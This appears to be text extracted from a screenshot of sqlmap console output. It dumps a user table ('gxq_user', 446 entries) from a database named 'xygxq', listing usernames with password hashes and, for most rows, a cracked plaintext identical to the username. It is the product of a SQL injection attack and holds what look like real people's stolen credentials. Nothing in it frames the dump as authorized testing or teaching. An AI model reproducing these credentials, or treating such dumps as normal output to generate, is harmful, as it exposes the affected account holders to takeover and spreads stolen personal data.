 管理员: sqlmap.py
Database: xygxq
Table: gxq_user
[446 entries]
+-----------+---------------------------------------------+
| Username | Password |
+-----------+---------------------------------------------+
[15:43:10] [WARNING] console output will be trimmed to last 256 rows due to larg
e table size
| xpzhong | 83a041de4324afc33ae582b90cd39497 (xpzhong) |
| yjdeng | 0768a8538ffb46ab5bb83856af054d1b (yjdeng) |
| xzzhou | 8b8d52c0f0d0aea9dbb1200d5d59d05a (xzzhou) |
| shlin2 | f2206d21917b002c1811c0f3440721ba (shlin2) |
| fxyan | 1cea6d1b8776fc6712e6e566bad16523 (fxyan) |
| jluo | 927374e98dabb013b69e9baf9f66d13c (jluo) |
| jxxie | ec31c1dc25c0d93a2871d8fa2deb9674 (jxxie) |
| yning | 819112f3530b8c17fc8cd39ad1fa57b4 (yning) |
| qjli | b2af5280933de8b90a1ea032f74bb0b3 (qjli) |
| srpeng | a241dab437302efd2d2aebe736c8b6d4 |
| lyzhong | 5e7aca7986d97215eaf80351ddad4aac (lyzhong) |
| qluo | a0d93a2768f5328bb64ec50b28521058 (qluo) |
| mxu | d18a20c8e16e5b889eed2cc142a67dba (mxu) |
| paul | 6c63212ab48e8401eaf6b59b95d816a9 (paul) |
| rzwu | 2c354d28ff93c7a22ca4dda45b18a3ae (rzwu) |
| bshuang | 40d0f290e0da301842282e160bde1d5e (bshuang) |
| wpxiong | c18f146c421f045752888b9bc3f6a034 (wpxiong) |